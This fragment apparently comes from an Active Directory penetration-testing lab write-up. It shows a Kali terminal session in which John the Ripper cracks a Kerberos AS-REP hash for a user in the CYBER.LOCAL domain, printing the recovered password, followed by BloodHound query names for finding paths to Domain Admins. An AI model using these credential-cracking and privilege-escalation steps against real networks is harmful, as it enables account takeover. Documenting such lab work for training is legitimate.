 ┌──(cyberkhalid㉿kali)-[~]
└─$ john --wordlist=/home/cyberkhalid/password.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 11 candidates left, minimum 16 needed for performance.
uPassword@123    ($krb5asrep$usman@CYBER.LOCAL)
1g 0:00:00:00 DONE (2022-07-30 16:58) 3.030g/s 33.33p/s 33.33c/s 33.33C/s anakad..dkak
USMAN@CYBER.LOCAL
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(cyberkhalid㉿kali)-[~]
└─$
Shortest Paths to Domain Admins from Kerberoastable Users
Shortest Path from Owned Principals
Shortest Paths to Domain Admins from Owned Principals
Shortest Paths to High Value Targets